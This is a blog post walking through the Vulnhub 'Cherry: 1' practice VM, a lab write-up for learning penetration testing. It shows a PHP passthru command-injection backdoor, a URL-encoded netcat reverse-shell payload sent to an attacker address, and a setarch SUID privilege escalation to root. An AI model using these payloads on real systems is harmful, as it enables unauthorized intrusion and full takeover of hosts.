

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.gibbons.digital/hacking/2020/09/16/cherry.html
body_size: 3105
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1"><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Vulnhub - Cherry: 1 | An ordinary day</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Vulnhub - Cherry: 1" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Introduction Difficulty: Easy Tested: VMware Workstation 15.x Pro (This works better with VMware rather than VirtualBox) Goal: Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root)." />
<meta property="og:description" content="Introduction Difficulty: Easy Tested: VMware Workstation 15.x Pro (This works better with VMware rather than VirtualBox) Goal: Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root)." />
<link rel="canonical" href="https://blog.gibbons.digital/hacking/2020/09/16/cherry.html" />
<meta property="og:url" content="http://blog.gibbons.digital/hacking/2020/09/16/cherry.html" />
<meta property="og:site_name" content="An ordinary day" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2020-09-16T10:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Vulnhub - Cherry: 1" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2020-09-16T10:00:00+00:00","datePublished":"2020-09-16T10:00:00+00:00","description":"Introduction Difficulty: Easy Tested: VMware Workstation 15.x Pro (This works better with VMware rather than VirtualBox) Goal: Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root).","headline":"Vulnhub - Cherry: 1","mainEntityOfPage":{"@type":"WebPage","@id":"http://blog.gibbons.digital/hacking/2020/09/16/cherry.html"},"url":"http://blog.gibbons.digital/hacking/2020/09/16/cherry.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/main.css"><link type="application/atom+xml" rel="alternate" href="https://blog.gibbons.digital/feed.xml" title="An ordinary day" /></head>
<body><header class="site-header" role="banner">

  <div class="wrapper"><a class="site-title" rel="author" href="/">An ordinary day</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger"><a class="page-link" href="/about/">about</a><a class="page-link" href="/meta/">meta</a><a class="page-link" href="/hacking/">hacking</a><a class="page-link" href="/strays/">strays</a><a class="page-link" href="/tools/">tools</a></div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">Vulnhub - Cherry: 1</h1>
    <p class="post-meta">
      <time class="dt-published" datetime="2020-09-16T10:00:00+00:00" itemprop="datePublished">Wed, Sep 16, 2020
      </time></p>
  </header>

  <div class="post-content e-content" itemprop="articleBody">
    <h2 id="introduction">Introduction</h2>
<p><em>Difficulty: Easy<br />
Tested: VMware Workstation 15.x Pro (This works better with VMware rather than VirtualBox)<br />
Goal: Get the root shell i.e.(root@localhost:~#) and then obtain flag under /root).</em></p>

<p>This is another easy rated box from the same people who made Chili.</p>

<h2 id="nmap">nmap</h2>
<p>This time we get four ports:</p>

<ol>
  <li>22/tcp    open  ssh</li>
  <li>80/tcp    open  http</li>
  <li>7755/tcp  open  unknown</li>
  <li>33060/tcp open  mysqlx</li>
</ol>

<p>With a detail scan we find out that port 80 is running <strong>nginx</strong> and port 7755 is another HTTP server, but this time it’s <strong>apache</strong>. Nmap isn’t sure what port 33060 is, despite suggesting it may be <em>mysqlx</em>.</p>

<h1 id="http">HTTP</h1>
<p>Fuzzing for subdomains turns up nothing, and gobusting turns up just a single directory - <em>/backup</em>. We get a picture of a cherry from the front page of the webservers, but this time I didn’t bother with trying stego techniques on it. The two webservers appear basically identical, except on apache we can access <em>/backup</em> whereas on nginx it’s forbidden.</p>

<p>So, what’s in backup? This stuff:</p>

<ol>
  <li>command.php	2020-09-07 03:30 	293</li>
  <li>latest.tar.gz	2020-09-01 18:54 	12M</li>
  <li>master.zip	2020-09-07 03:33 	11M</li>
  <li>master.zip.bak	2020-09-07 03:34 	11M</li>
</ol>

<p>We download these files, and the interesting one is <em>command.php</em>. Here’s what it contains:</p>

<figure class="highlight"><pre><code class="language-html" data-lang="html"><span class="cp">&lt;!DOCTYPE html&gt;</span>
<span class="nt">&lt;html</span> <span class="na">lang=</span><span class="s">"en"</span><span class="nt">&gt;</span>
<span class="nt">&lt;head&gt;</span>
    <span class="nt">&lt;meta</span> <span class="na">charset=</span><span class="s">"UTF-8"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;meta</span> <span class="na">name=</span><span class="s">"viewport"</span> <span class="na">content=</span><span class="s">"width=device-width, initial-scale=1.0"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;title&gt;</span>Backup<span class="nt">&lt;/title&gt;</span>
<span class="nt">&lt;/head&gt;</span>
<span class="nt">&lt;body&gt;</span>
<span class="c">&lt;!-- &lt;/?php echo passthru($_GET['backup']); ?/&gt; --&gt;</span>
<span class="nt">&lt;/body&gt;</span>
<span class="nt">&lt;/html&gt;</span></code></pre></figure>

<p>Hmm. So what happens if we do this?:</p>

<p><code class="language-plaintext highlighter-rouge">
http://192.168.1.81:7755/backup/command.php?backup=whoami
</code></p>

<p>Response:
<code class="language-plaintext highlighter-rouge">
www-data
</code></p>

<p>So this gives us our RCE.</p>

<h2 id="shell">Shell</h2>
<p>I used Burp Suite with the following payload:</p>

<p><code class="language-plaintext highlighter-rouge">
GET /backup/command.php?backup=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2&gt;%261|nc+192.168.1.77+1235+&gt;/tmp/f HTTP/1.1
</code></p>

<p>to get a shell, and then I ran Linpeas.</p>

<h2 id="privesc">Privesc</h2>
<p>It’s an SUID binary; this time it’s <a href="https://gtfobins.github.io/gtfobins/setarch/#suid">setarch</a></p>

<figure class="highlight"><pre><code class="language-shell" data-lang="shell"><span class="nv">$ </span>setarch <span class="si">$(</span><span class="nb">arch</span><span class="si">)</span> /bin/sh <span class="nt">-p</span>
<span class="nb">whoami
</span>root
<span class="nb">cd</span> /root
<span class="nb">ls</span> <span class="nt">-lash</span>
total 44K
4.0K drwx------  5 root root 4.0K Sep  7 04:21 <span class="nb">.</span>
4.0K drwxr-xr-x 20 root root 4.0K Sep  7 02:18 ..
4.0K <span class="nt">-rw-------</span>  1 root root  164 Sep  7 04:21 .bash_history
4.0K <span class="nt">-rw-r--r--</span>  1 root root 3.1K Dec  5  2019 .bashrc
4.0K drwxr-xr-x  3 root root 4.0K Sep  7 02:33 .local
4.0K <span class="nt">-rw-------</span>  1 root root   18 Sep  7 02:37 .mysql_history
4.0K <span class="nt">-rw-r--r--</span>  1 root root  161 Dec  5  2019 .profile
4.0K drwx------  2 root root 4.0K Sep  7 02:21 .ssh
4.0K <span class="nt">-rw-r--r--</span>  1 root root  255 Sep  7 04:13 .wget-hsts
4.0K <span class="nt">-rw-r--r--</span>  1 root root   46 Sep  7 04:20 proof.txt
4.0K drwxr-xr-x  3 root root 4.0K Sep  7 02:21 snap
<span class="nb">cat </span>proof.txt
Sun_CSR_TEAM.af6d45da1f1181347b9e2139f23c6a5b</code></pre></figure>

<p>So yes, it was easy after all.</p>

  </div><a class="u-url" href="/hacking/2020/09/16/cherry.html" hidden></a>
</article>

      </div>
    </main><footer class="site-footer h-card">
  <data class="u-url" href="/"></data>

  <div class="wrapper">

    <h2 class="footer-heading">An ordinary day</h2>

    <div class="footer-col-wrapper">
      <div class="footer-col footer-col-1">
        <ul class="contact-list">
          <li class="p-name">An ordinary day</li><li><a class="u-email" href="/cdn-cgi/l/email-protection#7c181d0a15183c1b151e1e13120f5218151b15081d10"><span class="__cf_email__" data-cfemail="d4b0b5a2bdb094b3bdb6b6bbbaa7fab0bdb3bda0b5b8">[email&#160;protected]</span></a></li></ul>
      </div>

      <div class="footer-col footer-col-2"><ul class="social-media-list"><li><a href="https://github.com/0xordinaryday"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#github"></use></svg> <span class="username">0xordinaryday</span></a></li><li><a href="https://www.twitter.com/0x7B9"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#twitter"></use></svg> <span class="username">0x7B9</span></a></li></ul>
</div>

      <div class="footer-col footer-col-3">
        <p>Thoughts from behind the keyboard.</p>
      </div>
    </div>

  </div>

</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>

</html>
